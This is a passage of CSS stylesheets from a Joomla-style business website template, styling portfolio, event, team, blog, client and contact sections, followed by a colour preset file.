  -o-transform: translate(0, -30px);
}
.et-choose-tiem-search h3,
.et-choose-library h3,
.et-choose-tiem-webinars h3,
.et-choose-creative h3 {
  text-transform: uppercase;
  color: #fff;
  font-size: 17px;
}
.et-something-button
 {
  border-radius:0px!important;
  color:#fff;
  padding:10px 25px;
  border:none;
}
.et-something-button
:hover {
  background:#333!important;
}
/* Portfolio */
.et-portfolio-button:hover {
  color: #fff;
}
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li {
  margin: 5px;
}
.project-img img {
    width: 100%;
}
.projects-filter {
    text-align: center;
    display: inline-block;
}
.projects-filter ul {
    display: inherit;
    line-height: 43px;
    margin: 0 auto;
}
.projects-filter ul li {
    line-height: 40px;
    margin: 5px 0;
    display: static!important;
    float: left;
}
.projects-filter a {
    padding: 8px 15px;
    border: 1px solid #fff;
}
.item-page .project-img {
    border: 5px solid #fff;
}
.pp-button {
    color: #fff;
    padding: 12px 40px;
    font-weight: 700;
}
.pp-button:hover {
    color: #fff;
    background: #666;
}
.projects-filter a {
    width: 200px;
    display: inline-block;
    padding: 0;
    border-radius: 20px;
}
.portfolio-list {
  padding-bottom:50px;
}
.projects-filter {
  padding-top:50px;
}
/* Event */
.et-event-item:hover {
  cursor: pointer;
}
.et-event-item h5 {
  font-size: 17px;
  font-weight: 700;
  top:0;
  text-transform: capitalize;
}
.et-event-item p {
  border-bottom: 1px solid #dddddd;
  padding-bottom: 5px;
}
.et-event-item .qx-media .qx-media-body {
  background-color: #ffffff;
  padding: 20px;
  padding-bottom:6px;
}
.et-event-item .qx-media-left,
.et-event-item .qx-media-right {
  padding: 0px;
}
.et-event-item ul.event-time {
  margin:0;
  padding: 0;
}
.et-event-item ul.event-time li {
  font-size: 14px;
  font-weight: 500;
}
.et-event-item .qx-media .qx-image {
  -webkit-transition-duration: 0.5s; 
  -moz-transition-duration: 0.5s; 
  -o-transition-duration: 0.5s;  
}
.et-event-item .qx-media:hover .qx-image {
  cursor: pointer;
  -webkit-transform:scale(1.1); 
  -moz-transform:scale(1.1); 
  -o-transform:scale(1.1); 
}
/*Enroll */
.et-enroll-item i {
  margin-top: 14px;
}
/* Team */
.et-team-item {
    position: relltive;
    cursor: pointer;
    margin: 0 5px; 
}
.et-team-item img {
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition:    all 0.4s ease-in-out;
    -ms-transition:     all 0.4s ease-in-out;
    -o-transition:      all 0.4s ease-in-out;
    transition:         all 0.4s ease-in-out;
}
.et-team-item:hover img{
    transform: rotlte(5deg)scale(1.1);
}
.et-team-item .qx-person-img {
    margin-bottom: 0;
    overflow: hidden;
    width: 100%;
    position: relative;
}
.et-team-item .qx-person-img:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    z-index: 9999;
    transition: all .3s linear;
    z-index: 2;
}
.et-team-item:hover .qx-person-img:before {
    opacity: .7;
}
.et-team-item .qx-person-position {
    z-index: 9999;
    font-size: 14px;
    transition: all .3s linear;
    color: #959191;
    font-weight: 500;
    text-transform: uppercase;
}
.et-team-item h4 {
    position: absolute;
    color: #ffffff;
    text-transform: uppercase;
    padding: 0px 5px;
    top:100px;
    font-weight: 700;
    z-index: 3;
    width: 100%;
    left: 0;
    right: 0;
    margin: 0 auto;
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition:    all 0.4s ease-in-out;
    -ms-transition:     all 0.4s ease-in-out;
    -o-transition:      all 0.4s ease-in-out;
    transition:         all 0.4s ease-in-out;
}
.et-team-item:hover h4 {
    color: #ffffff;
     bottom: 120px;
    opacity: 1;
    text-align: center;
}
.et-team-item .social-links {
    position: absolute;
    z-index: 3;
    width: 100%;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: 10px;
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition:    all 0.4s ease-in-out;
    -ms-transition:     all 0.4s ease-in-out;
    -o-transition:      all 0.4s ease-in-out;
    transition:         all 0.4s ease-in-out;
}
.et-team-item p {
     position: absolute;
     color: #ffffff;
    z-index: 3;
    width: 100%;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: 0px;
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition:    all 0.4s ease-in-out;
    -ms-transition:     all 0.4s ease-in-out;
    -o-transition:      all 0.4s ease-in-out;
    transition:         all 0.4s ease-in-out;
}
.et-team-item:hover p {
    color: #ffffff;
    bottom: 110px;
    opacity: 1;
}
.et-team-item:hover .social-links {
    bottom: 80px;
    opacity: 1;
}
.et-team-item .social-links a {
    width: 27px;
    height: 27px;
    display: block;
    background: #fff;
    color: #007dac;
    text-align: center;
    line-height: 24px;
    margin: 0 6px;
    border-radius: 3px;
    display: inline-block;
}
.et-team-item .social-links a:before {
    font-size: 12px;
}
/* Blog */
body.com-k2 #sp-main-body {
    padding-top: 50px!important;
}
div.k2ItemsBlock ul li div.moduleItemIntrotext a.moduleItemImage img {
    float: left;
    width:100%;
}
.et-blog div.k2ItemsBlock ul {
    padding-left: 0;
}
.et-blog div.k2ItemsBlock ul li {
    float: left;
    margin-right: 2%;
    width: 49%;
}
.et-blog div.k2ItemsBlock ul li:nth-child(2n) {
    margin-right: 0!important
}
.et-blog a.moduleItemImage img {
    width: 100%!important;
    margin-top: 10px;
    margin-bottom: 0;
    float: left!important;
    margin: 5px 20px 4px 4px!important;
}
.et-blog .media-body {
    padding-top: 10px;
}
.et-blog div.k2ItemsBlock ul li:nth-child(4),
.et-blog .lastItem {
    position: relative;
}
.et-blog .moduleItemReadMore {
    padding: 12px 30px;
    text-transform: uppercase;
    border: 1px solid #adadad;
    font-weight: 700;
    color: #000;
    font-size: 14px;
    -webkit-transition: 0.7s ease-in-out;
    -moz-transition: 0.7s ease-in-out;
    -ms-transition: 0.7s ease-in-out;
    -o-transition: 0.7s ease-in-out;
    transition: 0.7s ease-in-out;
}
.et-blog .moduleItemReadMore:hover {
    color: #fff;
}
.et-blog .moduleItemDateCreated {
    margin-bottom: 30px;
}
/*  Client */
.et-client-item {
    cursor: pointer;
    border: 1px solid #2d3f51;
    padding: 20px;
    margin-bottom: 20px;
}
.et-client-item .qx-img {
  margin: auto;
}
.et-client-item .qx-img {
-webkit-transform:scale(0.8); 
-moz-transform:scale(0.8); 
-o-transform:scale(0.8); 
-webkit-transition-duration: 0.5s; 
-moz-transition-duration: 0.5s; 
-o-transition-duration: 0.5s;  
}
.et-client-item .qx-img:hover{
-webkit-transform:scale(1.1);
-moz-transform:scale(1.1);
-o-transform:scale(1.1); 
}

/* Contact */
#et-contact .qx-icon {
    padding: 20px;
}
.et-contact-item .qx-icon {
     -webkit-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
     transition: all 0.4s ease-in-out 0s; 

}

.et-contact-item:hover .qx-icon:before {
    -webkit-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    display: block; 
    color: #fff!important;

}
.et-contact-item:hover .qx-icon {

    -webkit-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
}
.et-contact-item {
    cursor: pointer;
}
.et-contact-form label {
    color: #fff;
}
.et-contact-form input {
    border-radius: 0!important;
    height: 25px!important;
    width: 100%;
}
.et-contact-form textarea {
    height: 100px!important;
    border-radius: 0!important;
    width: 100%;
}
.et-contact-form button {
    background: none;
    width: 150px;
    height: 35px;
    color: #fff;
    display: block;
    text-align: center;
    border-radius: 2px;
    border: 1px solid #fff!important;
    transition: all .25s linear;
    font-weight: 400;
}

.et-contact-form button:hover {
    color: #fff!important;
}
.itemid-549 .et-contact-form label {
    color: #333;
}
/** RESPONSIVE **/
#sp-header,
body.com-quix #sp-main-body > .container {
    width: 100%!important;
}
div.qx-section {
    margin-left: 0!important;
    max-width: 100%!important;
}
div.qx-container {
    max-width: 100%!important;
}
/*Footer*/
#sp-bottom4 .inputbox {
  width:100%!important;
}
#sp-bottom4 table.acymailing_form {
    margin:0px;
    float: left;
    margin-top: 12px;
    width: 93%;
}
#sp-bottom4 .acysubbuttons .btn-primary {
  float:left;
}
#sp-component {
    padding: 0;
}
.owl-carousel {
  display:block!important;
}
/* Screen min 1199px */
@media (min-width: 1200px) {
  .et-services-right,
  .et-about .et-title {
    padding-left: 60px;
    padding-right: 60px;
  }
}
/* Screen min 1199px */
@media (max-width: 1199px) {
  .et-services-right,
  .et-about .et-title {
    padding-left: 20px;
    padding-right: 20px;
  }
}
/* Screen min 980px and max 1199px */
@media (min-width: 1200px) and (max-width: 1550px) {
  .et-services-right, .et-about .et-title {
      padding: 30px;
  }
  .et-services-content h2 {
      margin-bottom: 10px;
  }
}
/* Screen min 980px and max 1199px */
@media (min-width: 980px) and (max-width: 1199px) {
  .et-about .et-title {
    padding-top: 40px;
    padding-bottom: 0!important;
  }
  .et-services > div {
    width: 100%!important;
  }
}
/* Screen min 979px and max 781px */
@media (min-width: 768px) and (max-width: 979px) {
  
}
/* Screen max 767px */
@media (max-width: 767px) {
  .et-subscribe > div:first-child {
    padding-bottom: 0!important;
  }
  .et-action-title,
  .et-subscribe > div > div {
    text-align: left;
  }
  .et-blog div.k2ItemsBlock ul li {
    width: 100%;
    margin-right: 0;
  }
}
/* Screen max 480px */
@media (max-width: 480px) {
  .et-event-item h5 {
    font-size: 11px;
  }
  .et-event-item ul.event-time li {
    font-size: 10px;
  }
  .et-event-item .qx-media .qx-image {
    width:80%!important;
  }
}
/* Improve sub menu dropdown clickable for offcanvas menu */
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler.collapsed .open-icon,
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler .close-icon {
 float: right;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler {
 width: 100%;
}

--- FILE ---
content_type: text/css
request_url: http://kmatos.net/templates/etwebdesign/css/presets/preset4.css
body_size: 1077
content:
a {
  color: #f05421;
}
a:hover {
  color: #0e9cd1;
}
.sp-megamenu-parent >li.active>a,
.sp-megamenu-parent >li:hover>a {
  color: #333;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a:hover {
  background: #f05421;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item.active>a {
  color: #f05421;
}
#offcanvas-toggler >i {
  color: #FFF;
}
#offcanvas-toggler >i:hover {
  color: #f05421;
}
.projects-filter a.selected, .projects-filter a.selected:hover,
.btn-primary,
.sppb-btn-primary {
  background-color: #f05421;
}
.btn-primary:hover,
.sppb-btn-primary:hover {
  border-color: #f05421;
  background-color: #0e9cd1;
}
ul.social-icons >li a:hover {
  color: #f05421;
}
.sp-page-title {
  background: #f05421;
}
.layout-boxed .body-innerwrapper {
  background: #ffffff;
}
.sp-module ul >li >a {
  color: #000000;
}
.sp-module ul >li >a:hover {
  color: #f05421;
}
.sp-module .latestnews >div >a {
  color: #000000;
}
.sp-module .latestnews >div >a:hover {
  color: #f05421;
}
.sp-module .tagscloud .tag-name:hover {
  background: #f05421;
}
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li.active > a,
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li > a:hover {
  background: #f05421;
}
.search .btn-toolbar button {
  background: #f05421;
}
.post-format {
  background: #f05421;
}
.voting-symbol span.star.active:before {
  color: #f05421;
}
.sp-rating span.star:hover:before,
.sp-rating span.star:hover ~ span.star:before {
  color: #0e9cd1;
}
.entry-link,
.entry-quote {
  background: #f05421;
}
blockquote {
  border-color: #f05421;
}
.carousel-left:hover,
.carousel-right:hover {
  background: #f05421;
}
#sp-footer {
  background: #f05421;
}
.sp-comingsoon body {
  background-color: #f05421;
}
.pagination>li>a,
.pagination>li>span {
  color: #000000;
}
.pagination>li>a:hover,
.pagination>li>a:focus,
.pagination>li>span:hover,
.pagination>li>span:focus {
  color: #000000;
}
.pagination>.active>a,
.pagination>.active>span {
  border-color: #f05421;
  background-color: #f05421;
}
.pagination>.active>a:hover,
.pagination>.active>a:focus,
.pagination>.active>span:hover,
.pagination>.active>span:focus {
  border-color: #f05421;
  background-color: #f05421;
}
#et-text1,
.et-title h6,
.et-slider .tp-caption:hover a,
.et-intro-item:hover i,
.et-feature-item:hover i,
.et-portfolio-button:hover,
.et-action-button:hover,
.et-table-item:hover button,
.et-team-item .qx-person-img:before {
  background: #f05421;
}
.tp-caption.excerpt_2, .excerpt_2,
.et-intro-item i,
.et-feature-item h4,
.et-table-item h3,
.et-table-item .table-price .price,
.et-table-item button:hover a,
.et-testimonial p.qx-designation,
.et-testimonial button,
.et-team-item h4 {
  color: #f05421; 
}
.et-feature-item:hover i,
.et-portfolio-button:hover,
.et-action-button:hover,
.et-table-item:hover,
.et-slider .tp-caption:hover a,
.et-table-item button,
.et-subscribe-content table .button:hover {
  border-color: #f05421;
}
/* Important */
.et-services-item:hover i,
.et-title-general h3,
.et-services-item:hover h4,
.et-action-button:hover,
.et-counter-item i,
.et-enroll-item i,
#et-service .et-service-item i,
.et-about-item .qx-btn-default {
  color: #f05421!important; 
}
.et-contact #sp-quickcontact-form .button:hover,
#et-service-sub:hover,
.et-courses-sub,
.et-subscribe-content table .button:hover {
  background: #f05421!important;  
}
.et-contact-form button:hover,
.qx-progress-bar,
.projects-filter a.selected,
.projects-filter a:hover,
.et-about-item,
.et-contact-form button,
#sp-header,
.et-something-button
,
.et-sub-build-item:hover {  
  background-color:#f05421!important;
}
.et-contact #sp-quickcontact-form .button:hover,
.btn-primary,
.et-client-item,
.et-about-item .qx-btn-default {
  border:1px solid #f05421!important; 
}

.et-about-item .qx-element-image:before {
  border:7px solid #f05421;
}
.projects-wrapper .project-img .project-img-extra {
    background-image: -webkit-linear-gradient(top , rgba(240, 84, 33, 0.51) 0%, rgba(240, 84, 33, 0.51) 100%)!important;
}